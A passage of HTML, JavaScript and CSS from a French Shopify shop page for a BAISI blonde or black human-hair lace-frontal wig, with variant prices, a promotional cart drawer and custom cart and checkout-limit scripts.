                        "url" : "https:\/\/www.baisihair.fr\/products\/baisi-13x4-frontal-perruque-lisse-avec-frange-en-blonde-613-en-100-vrais-cheveux-humains-melangez-2-perruques-beneficiez-de-petit-prix-pas-besoins-de-code?variant=43694595899635"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 165.0,
                        "priceCurrency" : "EUR",
                        "url" : "https:\/\/www.baisihair.fr\/products\/baisi-13x4-frontal-perruque-lisse-avec-frange-en-blonde-613-en-100-vrais-cheveux-humains-melangez-2-perruques-beneficiez-de-petit-prix-pas-besoins-de-code?variant=43694595834099"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 180.0,
                        "priceCurrency" : "EUR",
                        "url" : "https:\/\/www.baisihair.fr\/products\/baisi-13x4-frontal-perruque-lisse-avec-frange-en-blonde-613-en-100-vrais-cheveux-humains-melangez-2-perruques-beneficiez-de-petit-prix-pas-besoins-de-code?variant=43694595866867"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 233.0,
                        "priceCurrency" : "EUR",
                        "url" : "https:\/\/www.baisihair.fr\/products\/baisi-13x4-frontal-perruque-lisse-avec-frange-en-blonde-613-en-100-vrais-cheveux-humains-melangez-2-perruques-beneficiez-de-petit-prix-pas-besoins-de-code?variant=43694595932403"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 468.0,
                        "priceCurrency" : "EUR",
                        "url" : "https:\/\/www.baisihair.fr\/products\/baisi-13x4-frontal-perruque-lisse-avec-frange-en-blonde-613-en-100-vrais-cheveux-humains-melangez-2-perruques-beneficiez-de-petit-prix-pas-besoins-de-code?variant=43694595965171"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 304.0,
                        "priceCurrency" : "EUR",
                        "url" : "https:\/\/www.baisihair.fr\/products\/baisi-13x4-frontal-perruque-lisse-avec-frange-en-blonde-613-en-100-vrais-cheveux-humains-melangez-2-perruques-beneficiez-de-petit-prix-pas-besoins-de-code?variant=43694595997939"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 356.0,
                        "priceCurrency" : "EUR",
                        "url" : "https:\/\/www.baisihair.fr\/products\/baisi-13x4-frontal-perruque-lisse-avec-frange-en-blonde-613-en-100-vrais-cheveux-humains-melangez-2-perruques-beneficiez-de-petit-prix-pas-besoins-de-code?variant=43694596030707"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 384.0,
                        "priceCurrency" : "EUR",
                        "url" : "https:\/\/www.baisihair.fr\/products\/baisi-13x4-frontal-perruque-lisse-avec-frange-en-blonde-613-en-100-vrais-cheveux-humains-melangez-2-perruques-beneficiez-de-petit-prix-pas-besoins-de-code?variant=43694596063475"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 416.0,
                        "priceCurrency" : "EUR",
                        "url" : "https:\/\/www.baisihair.fr\/products\/baisi-13x4-frontal-perruque-lisse-avec-frange-en-blonde-613-en-100-vrais-cheveux-humains-melangez-2-perruques-beneficiez-de-petit-prix-pas-besoins-de-code?variant=43694596096243"
                    }
]
          }
        </script></div>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--19414871703795__cart-drawer" class="shopify-section shopify-section-group-overlay-group section-cart-drawer"><div data-section-id="sections--19414871703795__cart-drawer" data-section-type="cart-drawer" data-form-action="/cart" data-form-method="post">
  <div class="cart-drawer-modal cc-popup cc-popup--right" aria-hidden="true" data-freeze-scroll="true">
    <div class="cc-popup-background"></div>
    <div class="cc-popup-modal" role="dialog" aria-modal="true" aria-labelledby="CartDrawerModal-Title">
      <div class="cc-popup-container">
        <button type="button" class="cc-popup-close tap-target" aria-label="Fermer"><svg aria-hidden="true" focusable="false" role="presentation" class="icon feather-x" viewBox="0 0 24 24"><path d="M18 6L6 18M6 6l12 12"/></svg></button>

        <div class="cc-popup-content">

          <cart-form data-section-id="sections--19414871703795__cart-drawer" class="cart-drawer" data-ajax-update="true">
            <div class="cart-drawer__content">
              <div class="cart-drawer__header">
                <h2 id="CartDrawerModal-Title" data-merge="header-title">
                  Panier
                  
                </h2>
              </div>
                           
         <img loading="lazy"   src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/cartadd.png?v=1765245238" alt="Image Description" /><div class="cart-item-list">
                <div class="cart-item-list__body" data-merge-list="cart-items">
                  
                    <div class="fully-padded-row align-centre" data-merge-list-item="no-cart-item">
                      <p>Votre panier est vide.</p>
                    </div>
                  
                </div>
              </div>
              <div class='GiftHead'>
                <div class='GiftTitle'>Ces perruques en promo aussi</div>
                
              </div>

              
            <div class='addGiftBox'> 
              <div class='addGift'>
                
                <div class='oneGift'>
                   <div class='giftLeft'> <img class='productImg' width='60px' height='60px' src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/d1.jpg?v=1764036102'></div>
                   <div class='giftMiddle'>
                     <div class='giftTitle'>BAISI Perruques Chioma pixie finger wave 200% densité noir avec frontal 55€ ou sans lace 50€ en 100% Cheveux Humains BS60</div>
                                       
                   </div>
                   <div class='giftBottom'>
                      <div class='giftPrice'>€55.99</div> 
                      <div onclick='addProduct(47671480090867)' class='giftRight'>Ajouter</div>
                   </div>
                   
                </div>
                <div class='oneGift'>
                   <div class='giftLeft'> <img class='productImg' width='60px' height='60px' src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/d2.webp?v=1764036102'></div>
                   <div class='giftMiddle'>
                     <div class='giftTitle'>BAISI Perruque Collection Poivre et Sel Perruque Pixie Afro Curl sans Colle bouclé partout Coupe vibrante ou Noir avec Frontale 68€ en 100% cheveux humains F-905 FR20</div>
                              
                   </div>
                     <div class='giftBottom'>
                       <div class='giftPrice'>€49.96</div>
                       <div onclick='addProduct(47018847273203)' class='giftRight' >Ajouter</div>         
                    </div>
                   
                </div>
                <div class='oneGift'>
                   <div class='giftLeft'> <img class='productImg' width='60px' height='60px' src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/d3_5b5dd0a5-1c3a-40ac-9bd9-a3cc5bef9a6b.gif?v=1764036105'></div>
                   <div class='giftMiddle'>
                     <div class='giftTitle'>BAISI PROMO BLACK FRIDAY lace closure 2x6 Perruque Lisse BOB NOIR SDD BOB STRAIGHT Vietname Hair en 100% Cheveux Humains</div>
                                    
                   </div>
                    <div class='giftBottom'>
                      <div class='giftPrice'>€58.99</div>  
                      <div onclick='addProduct(48152251629811)' class='giftRight' >Ajouter</div>  
                    </div> 
                   
                </div>
                <div class='oneGift'>
                   <div class='giftLeft'> <img class='productImg' width='60px' height='60px' src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/d4_02aab14d-e00c-418b-b569-6a3f5b98b1ce.jpg?v=1764036107'></div>
                   <div class='giftMiddle'>
                     <div class='giftTitle'>BBAISI Flash Offer 66€ 13x4 Lace frontal Perruque 12 pouce NOIR curly wave 100% Cheveux Humains BS30</div>
                                       
                   </div>
                    <div class='giftBottom'>
                      <div class='giftPrice'>€66.99</div> 
                      <div onclick='addProduct(47634165432563)' class='giftRight' >Ajouter</div>
                    </div>  
                   
                </div>
                <div class='oneGift'>
                   <div class='giftLeft'> <img class='productImg' width='60px' height='60px' src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/d5.jpg?v=1764036112'></div>
                   <div class='giftMiddle'>
                     <div class='giftTitle'>BAISI Grand PROMO BLACK FRIDAY BAS Prix aujourd'hui lace frontal 13x4 Perruque body wave marron mixte orange 24 pouces 109€ en 100% Cheveux Humains</div>
                                 
                   </div>
                   <div class='giftBottom'>
                    <div class='giftPrice'>€114.98</div>     
                     <div onclick='addProduct(48146424922355)' class='giftRight' >Ajouter</div>
                   </div> 
                  
                </div>
              </div>
            </div>


              <div data-merge="cross-sells" data-merge-cache="blank"></div>
            </div>

            <div class="cart-drawer__footer hidden" data-merge-attributes="footer-container">
              <div data-merge="footer">
                
              </div>

              

              <div  onclick='toPay()'  class="checkout-buttons lightly-spaced-row-above hidden" data-merge-attributes="checkout-buttons">
              <div  class=" redBtn">Procéder au paiement &gt;</br><span class='payFont'>Après Paiement + Cadeaux 0€</span></div>

                
                  <div class="additional-checkout-buttons">
                    <div class="dynamic-checkout__content" id="dynamic-checkout-cart" data-shopify="dynamic-checkout-cart"> <shopify-accelerated-checkout-cart wallet-configs="[{&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:35378102316,&quot;countryCode&quot;:&quot;US&quot;,&quot;merchantName&quot;:&quot;baisihairfr&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:false,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;JC8RHF24CLGES&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=EUR\u0026locale=fr_FR\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=JC8RHF24CLGES\u0026intent=authorize&quot;}}]" access-token="1e61698d31ecafa6a03f52752b7c625e" buyer-country="FR" buyer-locale="fr" buyer-currency="EUR" shop-id="35378102316" cart-id="1864457468af908840d1e92015e4de51" > <div class="wallet-button-wrapper"> <ul class='wallet-cart-grid wallet-cart-grid--skeleton' role="list" data-shopify-buttoncontainer="true"> <li data-testid='grid-cell' class='wallet-cart-button-container'><div class='wallet-cart-button wallet-cart-button__skeleton' role='button' disabled aria-hidden='true'>&nbsp</div></li> </ul> </div> </shopify-accelerated-checkout-cart> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Au moins un article de votre panier constitue un achat récurrent ou différé. En continuant, j’accepte la <span id="shopify-subscription-policy-button">politique de résiliation</span> et vous autorise à facturer mon moyen de paiement aux prix, fréquences et dates listées sur cette page jusqu’à ce que ma commande soit traitée ou que je l’annule, si autorisé. </small> </div>
                  </div>
                
              </div>
            </div>
          </cart-form>

        </div>
      </div>
    </div>
  </div>
</div>
   <div class="popup-container" id="popup-container" style='display:none;' >
        <div class="popup-content">
         <div class="h-tip">
            PRIX SPECIAL REVENDEUSE
         </div>
           <div class="c-tip">
           Ajouter une 2ème perruque 
         </div>
         <div class="b-tip">
            <div class="b-btn" onclick="closepop()">
                ok
            </div>
         </div>
        </div>
    </div>
</div><script>
  function addProduct(params){
        const adddata = {items: [{ id: params,quantity: 1 }]};
      fetch( '/cart/add.js', {
             method: 'POST',
             headers: {'Content-Type': 'application/json'},
            body: JSON.stringify(adddata)
              })
          .then(response => response.json())
          .then(data => {
              document.documentElement.dispatchEvent(
           new CustomEvent('theme:cartchanged', { bubbles: true, cancelable: false, detail: { openDrawer: true } })
           );
     
           })
  }
  //47671480090867 第一个
//47667566903539  第二个 
//47095521542387 第三个
//46759279558899 第四个
//47033461276915 第五个 




//  限制购买两个的
function toPay(){
    fetch('/cart.js')
 .then(response => response.json())
 .then(cart => {
    //console.log('cart',cart)
   let cartData=cart;
   
   let arr2=[];
   let arr5=[]; 

    cartData.items.forEach(item=>{
     if(item.product_type=='PROMO PETIT PRIX'){
      arr2.push(item)
     }
      else if(item.product_type=="PERRUQUE PRIX D'USINE"){
         arr5.push(item)
       }
    })
   let twoNum=arr2.reduce((total,item)=>{
     return total=total+item.quantity
   },0)
    let fiveNum=arr5.reduce((total,item)=>{
         return total=total+item.quantity
   },0)
    let totalll=twoNum+fiveNum
   const cartArr=cartData.items
     const cartLength= cartArr.length;//购物车商品的长度
      let zeroArr=cartArr.filter(item => item.product_type=='freeproduct');
   let zeroNum=zeroArr.reduce((total,item)=>{
     return total=total+item.quantity
   },0)
     const isOneItemFlag=(zeroNum <= 1)  //零元购的产品不能够大于2  true
      const isTwoItemsFlag = ( totalll==1 && cartArr.filter(item => item.product_type=='gift').length == cartLength-1) ;//任意购物车长度 只有有一个限购产品和剩下的全部都是礼物的数组长度-1 返回true
     const isThreeItemsFlag = ( cartArr.filter(item => item.product_type=='gift').length == cartLength) ;//任意购物车长度 全部都是礼物的数组长度 返回true//任意购物车长度全部都是礼物
    console.log(isOneItemFlag,isTwoItemsFlag,isThreeItemsFlag)
    var popup= document.getElementById('popup-container')
   var textpop=popup.getElementsByClassName('c-tip')[0];
    if(!isOneItemFlag){
       //零元购产品大于1
      textpop.innerHTML='Offre unique juste pour 1 perruque 0€';
       document.getElementById('popup-container').style.display = "block"; 
      }else if(isTwoItemsFlag||isThreeItemsFlag){
       textpop.innerHTML='Ajouter une 2ème perruque';
       document.getElementById('popup-container').style.display = "block";  
   }else{
        var checkoutUrl = "/checkout";
          window.location.href = checkoutUrl;
   }
    })
}

function closepop() {
  document.getElementById('popup-container').style.display = "none";
}
function doSomethinging() {
     fetch('/cart.js')
 .then(response => response.json())
 .then(cart => {
   // console.log('cart',cart)
   let cartData=cart;
      var cartCount = document.getElementsByClassName('cart-link__count')[0];
   if(cartCount){
      cartCount.innerHTML= cartData.item_count
    }else{
      var cartIcon = document.querySelector('.cart-link__icon');
      var newSpan = document.createElement('span');
       newSpan.classList.add('cart-link__count');
       newSpan.innerHTML= cartData.item_count
       cartIcon.appendChild(newSpan);
    }
    var totalPrice=document.getElementById('totalPrice')
    var cartTotalNum=document.querySelector('.cart-drawer__title-count') 
   if(totalPrice){
        var totalPriceShow = totalPrice.querySelector('.money');
   }
    if(totalPriceShow){
     //获取上一次的价格  获取现在的价格cartData.total_price
     var beforemoney=totalPriceShow.textContent
     let beforeNumber = parseFloat(beforemoney.replace('€', '').replace(',', '.'));
     beforeNumber = Math.round(beforeNumber * 100);
     // console.log(beforeNumber,'上一次价格')
     // console.log(cartData.total_price,'现在的价格')
     if(beforeNumber!=cartData.total_price){
           totalPriceShow.textContent = `€${(cartData.total_price / 100).toFixed(2)}`; 
     }
     
   }
   if(cartTotalNum){
     cartTotalNum.innerHTML = `(${cartData.item_count})`;  
   }
 })
             var cartItem =document.querySelector('.cart-item-list__body');
              
    if(cartItem != null){
          var oneElemet = cartItem.querySelectorAll('[data-key^="46572324028659"]');//系统购物车中存在该商品
             var twoElemet = cartItem.querySelectorAll('[data-key^="47052912132339"]');
             var threeElemet = cartItem.querySelectorAll('[data-key^="46209514930419"]');
             var fourElemet = cartItem.querySelectorAll('[data-key^="47033461276915"]');
             var fiveElemet = cartItem.querySelectorAll('[data-key^="46725250351347"]');
      
             const giftBox = document.getElementById('giftBox');
             const itemOne = document.getElementById('itemOne');
             const itemTwo = document.getElementById('itemTwo');
             const itemThree = document.getElementById('itemThree');
             const itemFour = document.getElementById('itemFour');
             const itemFive = document.getElementById('itemFive');
              
            if (oneElemet.length > 0 && itemOne) {
              giftBox.removeChild(itemOne);
             }
             if (twoElemet.length > 0 && itemTwo) {
              giftBox.removeChild(itemTwo);
             }
             if (threeElemet.length > 0 && itemThree) {
              giftBox.removeChild(itemThree);
             }
             if (fourElemet.length > 0 && itemFour) {
              giftBox.removeChild(itemFour);
             }
             if (fiveElemet.length > 0 && itemFive) {
              giftBox.removeChild(itemFive);
             }
             
  }
       
 

}

  // 每秒执行一次函数
setInterval(doSomethinging, 1000);
  setInterval(comparePrice, 3000);
  function comparePrice(){
    
       fetch('/cart.js')
 .then(response => response.json())
 .then(cart => {
    let cartDatat=cart;
     var compareCart=JSON.parse(localStorage.getItem('compareCart'))
     cartDatat.items.forEach(item=>{
         compareCart.forEach((itemcom,index)=>{
          if(item.variant_id==itemcom.variant_id){
           
           if(item.original_price<itemcom.price){
             
             var compre = document.getElementById(`test${item.variant_id}`)
              var existingElement = compre.querySelector('.cpm');
             if (!existingElement) {
                var num=itemcom.price-item.original_price
              var newNum=(num / 100).toFixed(2)
                // 创建新的 div 元素
                var newDiv = document.createElement('div');
        
             // 设置新 div 的类名
                newDiv.className = 'cpm';
        
            // 设置新 div 的内容或其他属性
            newDiv.textContent =  `réduction de prix €${newNum}`;
          
            // 将新 div 添加为 compre 的子元素
            compre.appendChild(newDiv);
    }
            
           }
        }
      })
   })
  
})
       }
</script>
<style>
  .payFont{
    font-size:12px;
    display: inline-block;
  }
.popup-container {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: rgba(0, 0, 0, 0.5); /* 背景半透明遮罩层 */
  display: none;
  z-index:9999;
}

.popup-content {
  width: 50%;
  padding: 20px;
    text-align: center;
  background-color: white;
  border-radius: 5px;
  /* 上下左右居中 */
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.h-tip{
    padding-bottom: 20px;
    font-weight: bold;
    font-size: 20px;
}
.b-tip{
   width: 100%;
   padding-top: 20px;
}
.b-btn{
    padding: 5px 10px;
    color: white;
    background-color: black;
    border-radius: 5px;
    width: 20%;
    font-size: 20px;
    margin: 0 auto;
}
  @media (max-width: 768px){
.popup-content{
  width:85%;
  font-size: 16px;
  
}
    
  }
   .reduceitemBtn,.additemBtn,.removeItem{
    cursor: pointer;
  }
  .addGift {   padding: 10px 0px;
    display: flex;
    flex-wrap: nowrap;
    overflow: scroll;
}
  .oneGift{
   margin-right:10px;
  }
  .giftLeft{
    width: 140px;
  }
  .giftRight {
       background-color: #b64c3e;
    border-radius: 5px;
    padding: 5px 10px;
    height: 30px;
    display: flex;
    align-items: center;
}
  .giftRight:hover{
    cursor: pointer;
  }

  .giftTitle{
     -o-ellipsis-lastline;
		overflow: hidden;
		text-overflow: ellipsis;
		display: -webkit-box;
		-webkit-line-clamp: 2;
		line-clamp: 2;
		-webkit-box-orient: vertical;
  }
  .giftPrice{
     color:#FD4D15;
    font-size:16px;
  }
  .giftBox {
}
  .additem {
    display: flex;
      padding: 10px 0px;
}
  .itemLeft{
        margin-right:20px;
    
  }
  .itemRight {
    flex: 1;
    display: flex;
    flex-wrap: nowrap;
    width: 100%;
}


  .itemPrice{
    padding:5px 0px 10px;
    color:#FD4D15;
    font-weight: 600;
    font-size:18px;
  }
  .quaityChance {
    display: flex;
    background-color: #fff;
    border: 1px solid #c2c2c2;
    height:34px;
    width:82px;
    align-items: center;
}
  .btnImg{
    width:19px;
    height:19px;
  }
  .additemBtn,.reduceitemBtn {
    padding: 0 3px;
    display: flex;
    align-items: center;
 
  }
  .itemValue {
    width: 32px;
    text-align: center;
}
  .itemQuaity {
      text-align: center;
}
  .removeItem {
    text-decoration: underline;
}
.GiftHead {
    display: flex;
    align-items: center;
    justify-content: space-between;
        border-top: 1px solid black;
         color: #fd4d15;
}
.addGiftBox {
    width: 100%;
}
.productImg{
  width: 140px;
      border-radius: 5px;
}
.giftBottom{
      display: flex;
    align-items: center;
    justify-content: space-between;
        margin-bottom: 5px;
}
   @media (max-width: 728px){
     .itemQuaity{
       display: flex;
        justify-content: space-between;
        align-items: center;
     }
     .itemRight{
       flex-direction: column;
     }

  
   }
  .GiftTitle {
       padding: 5px 0;
   
    text-align: center;
    font-size: 16px;
}
</style>


</div>
<!-- END sections: overlay-group --><main id="content">
      <div class="main-container container">
        <div id="shopify-section-template--19414876487923__main" class="shopify-section section-main-product card-margin"><div data-section-type="main-product" data-components="accordion,custom-select,modal">
  <div class="product-detail quickbuy-content">
    <div
      class="gallery gallery--layout-carousel-under gallery--size-medium gallery--cards- card-scheme-vars--none product-column-left has-thumbnails"
      
      data-cc-animate
      data-cc-animate-delay="0.2s"
      data-variant-image-grouping="false"
      data-variant-image-grouping-option="Color,Colour,Couleur,Farbe"
      data-variant-image-grouping-option-index=""
    >
      <div class="gallery__inner sticky-content-container">
        <div class="main-image">
          

          
<div
            class="slideshow product-slideshow slideshow--custom-initial"
            data-slick='{"adaptiveHeight":true,"initialSlide":2}'
          ><div
                class="slide"
                data-media-id="35364928028915"
              ><a class="show-gallery focus-inset" href="//www.baisihair.fr/cdn/shop/files/012450.gif?v=1737706367"><div id="FeaturedMedia-template--19414876487923__main-35364928028915-wrapper"
    class="product-media-wrapper card-br-oh"
    data-media-id="template--19414876487923__main-35364928028915">
  
      <div class="product-media product-media--image">
        <div class="inline-image "
  
  style="--ar-padding: 100.0%;
         --content-fit: contain;
         --full-url: url(//www.baisihair.fr/cdn/shop/files/012450.gif?v=1737706367&width=960);
max-width: 960px;">
  <div class="inline-image__pad"><img src="[data-uri]" data-src="//www.baisihair.fr/cdn/shop/files/012450.gif?v=1737706367&amp;width=960" alt="BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains" data-srcset="//www.baisihair.fr/cdn/shop/files/012450.gif?v=1737706367&amp;width=180 180w, //www.baisihair.fr/cdn/shop/files/012450.gif?v=1737706367&amp;width=360 360w, //www.baisihair.fr/cdn/shop/files/012450.gif?v=1737706367&amp;width=540 540w, //www.baisihair.fr/cdn/shop/files/012450.gif?v=1737706367&amp;width=720 720w, //www.baisihair.fr/cdn/shop/files/012450.gif?v=1737706367&amp;width=900 900w, //www.baisihair.fr/cdn/shop/files/012450.gif?v=1737706367&amp;width=960 960w" width="960" height="960" loading="lazy" class="inline-image__image load-trans" data-onload="this.classList.add(&quot;loaded&quot;)"></div>
</div>

      </div>
    
</div>
</a></div><div
                class="slide"
                data-media-id="35364927865075"
              ><div id="FeaturedMedia-template--19414876487923__main-35364927865075-wrapper"
    class="product-media-wrapper card-br-oh"
    data-media-id="template--19414876487923__main-35364927865075">
  
      <div class="product-media product-media--video product-media--frame"
          data-video-type="external"
          data-video-id=""
          data-enable-video-looping="false"
          style="padding-bottom: 100.0%">
        <div class="product-media__poster"><div class="background-image " style="--bg-pos: center; --ar-padding: 100.0%; --full-url: url(//www.baisihair.fr/cdn/shop/files/preview_images/c7d66e6de57648638c9d067bd7c4b27b.thumbnail.0000000000.jpg?v=1737706278&width=1080)">
  <img src="[data-uri]" data-src="//www.baisihair.fr/cdn/shop/files/preview_images/c7d66e6de57648638c9d067bd7c4b27b.thumbnail.0000000000.jpg?v=1737706278&amp;width=1080" alt="" data-srcset="//www.baisihair.fr/cdn/shop/files/preview_images/c7d66e6de57648638c9d067bd7c4b27b.thumbnail.0000000000.jpg?v=1737706278&amp;width=180 180w, //www.baisihair.fr/cdn/shop/files/preview_images/c7d66e6de57648638c9d067bd7c4b27b.thumbnail.0000000000.jpg?v=1737706278&amp;width=360 360w, //www.baisihair.fr/cdn/shop/files/preview_images/c7d66e6de57648638c9d067bd7c4b27b.thumbnail.0000000000.jpg?v=1737706278&amp;width=540 540w, //www.baisihair.fr/cdn/shop/files/preview_images/c7d66e6de57648638c9d067bd7c4b27b.thumbnail.0000000000.jpg?v=1737706278&amp;width=720 720w, //www.baisihair.fr/cdn/shop/files/preview_images/c7d66e6de57648638c9d067bd7c4b27b.thumbnail.0000000000.jpg?v=1737706278&amp;width=900 900w, //www.baisihair.fr/cdn/shop/files/preview_images/c7d66e6de57648638c9d067bd7c4b27b.thumbnail.0000000000.jpg?v=1737706278&amp;width=1080 1080w, //www.baisihair.fr/cdn/shop/files/preview_images/c7d66e6de57648638c9d067bd7c4b27b.thumbnail.0000000000.jpg?v=1737706278&amp;width=1080 1080w" width="1080" height="1080" loading="lazy" class="background-image__image load-trans" data-onload="this.classList.add(&quot;loaded&quot;)">
</div>


<button class="product-media__video-play-btn" aria-label="Lancer la vidéo"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--full-color icon-video-badge-full-color" viewBox="0 0 26 26"><path fill-rule="evenodd" clip-rule="evenodd" d="M1 25h24V1H1v24z"/><path class="icon-video-badge-full-color-outline" d="M.5 25v.5h25V.5H.5V25z"/><path class="icon-video-badge-full-color-element" fill-rule="evenodd" clip-rule="evenodd" d="M9.718 6.72a1 1 0 0 0-1.518.855v10.736a1 1 0 0 0 1.562.827l8.35-5.677a1 1 0 0 0-.044-1.682l-8.35-5.06z" opacity=".6"/></svg></button>
        </div>
        <script class="product-media__video-template" type="text/template"><video playsinline="playsinline" controls="controls" preload="none" aspect-ratio="1.0" aria-label="BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains" poster="//www.baisihair.fr/cdn/shop/files/preview_images/c7d66e6de57648638c9d067bd7c4b27b.thumbnail.0000000000_1024x.jpg?v=1737706278"><source src="//www.baisihair.fr/cdn/shop/videos/c/vp/c7d66e6de57648638c9d067bd7c4b27b/c7d66e6de57648638c9d067bd7c4b27b.HD-1080p-7.2Mbps-41506097.mp4?v=0" type="video/mp4"><img src="//www.baisihair.fr/cdn/shop/files/preview_images/c7d66e6de57648638c9d067bd7c4b27b.thumbnail.0000000000_1024x.jpg?v=1737706278"></video>
</script>
      </div>
    
</div>
</div><div
                class="slide slide--custom-initial"
                data-media-id="35364926488819"
              ><a class="show-gallery focus-inset" href="//www.baisihair.fr/cdn/shop/files/012448.jpg?v=1741693097"><div id="FeaturedMedia-template--19414876487923__main-35364926488819-wrapper"
    class="product-media-wrapper card-br-oh"
    data-media-id="template--19414876487923__main-35364926488819">
  
      <div class="product-media product-media--image">
        <div class="inline-image "
  
  style="--ar-padding: 100.0%;
         --content-fit: contain;
         --full-url: url(//www.baisihair.fr/cdn/shop/files/012448.jpg?v=1741693097&width=960);
max-width: 960px;">
  <div class="inline-image__pad"><img src="[data-uri]" data-src="//www.baisihair.fr/cdn/shop/files/012448.jpg?v=1741693097&amp;width=960" alt="BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains" data-srcset="//www.baisihair.fr/cdn/shop/files/012448.jpg?v=1741693097&amp;width=180 180w, //www.baisihair.fr/cdn/shop/files/012448.jpg?v=1741693097&amp;width=360 360w, //www.baisihair.fr/cdn/shop/files/012448.jpg?v=1741693097&amp;width=540 540w, //www.baisihair.fr/cdn/shop/files/012448.jpg?v=1741693097&amp;width=720 720w, //www.baisihair.fr/cdn/shop/files/012448.jpg?v=1741693097&amp;width=900 900w, //www.baisihair.fr/cdn/shop/files/012448.jpg?v=1741693097&amp;width=960 960w" width="960" height="960" loading="eager" class="inline-image__image load-trans" data-onload="this.classList.add(&quot;loaded&quot;)"></div>
</div>

      </div>
    
</div>
</a></div><div
                class="slide"
                data-media-id="35364926521587"
              ><a class="show-gallery focus-inset" href="//www.baisihair.fr/cdn/shop/files/012449.jpg?v=1741693098"><div id="FeaturedMedia-template--19414876487923__main-35364926521587-wrapper"
    class="product-media-wrapper card-br-oh"
    data-media-id="template--19414876487923__main-35364926521587">
  
      <div class="product-media product-media--image">
        <div class="inline-image "
  
  style="--ar-padding: 100.0%;
         --content-fit: contain;
         --full-url: url(//www.baisihair.fr/cdn/shop/files/012449.jpg?v=1741693098&width=960);
max-width: 960px;">
  <div class="inline-image__pad"><img src="[data-uri]" data-src="//www.baisihair.fr/cdn/shop/files/012449.jpg?v=1741693098&amp;width=960" alt="BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains" data-srcset="//www.baisihair.fr/cdn/shop/files/012449.jpg?v=1741693098&amp;width=180 180w, //www.baisihair.fr/cdn/shop/files/012449.jpg?v=1741693098&amp;width=360 360w, //www.baisihair.fr/cdn/shop/files/012449.jpg?v=1741693098&amp;width=540 540w, //www.baisihair.fr/cdn/shop/files/012449.jpg?v=1741693098&amp;width=720 720w, //www.baisihair.fr/cdn/shop/files/012449.jpg?v=1741693098&amp;width=900 900w, //www.baisihair.fr/cdn/shop/files/012449.jpg?v=1741693098&amp;width=960 960w" width="960" height="960" loading="lazy" class="inline-image__image load-trans" data-onload="this.classList.add(&quot;loaded&quot;)"></div>
</div>

      </div>
    
</div>
</a></div><div
                class="slide"
                data-media-id="31827611844851"
              ><a class="show-gallery focus-inset" href="//www.baisihair.fr/cdn/shop/products/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"><div id="FeaturedMedia-template--19414876487923__main-31827611844851-wrapper"
    class="product-media-wrapper card-br-oh"
    data-media-id="template--19414876487923__main-31827611844851">
  
      <div class="product-media product-media--image">
        <div class="inline-image "
  
  style="--ar-padding: 100.0%;
         --content-fit: contain;
         --full-url: url(//www.baisihair.fr/cdn/shop/products/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099&width=960);
max-width: 960px;">
  <div class="inline-image__pad"><img src="[data-uri]" data-src="//www.baisihair.fr/cdn/shop/products/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099&amp;width=960" alt="BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains" data-srcset="//www.baisihair.fr/cdn/shop/products/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099&amp;width=180 180w, //www.baisihair.fr/cdn/shop/products/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099&amp;width=360 360w, //www.baisihair.fr/cdn/shop/products/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099&amp;width=540 540w, //www.baisihair.fr/cdn/shop/products/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099&amp;width=720 720w, //www.baisihair.fr/cdn/shop/products/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099&amp;width=900 900w, //www.baisihair.fr/cdn/shop/products/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099&amp;width=960 960w" width="960" height="960" loading="lazy" class="inline-image__image load-trans" data-onload="this.classList.add(&quot;loaded&quot;)"></div>
</div>

      </div>
    
</div>
</a></div></div>

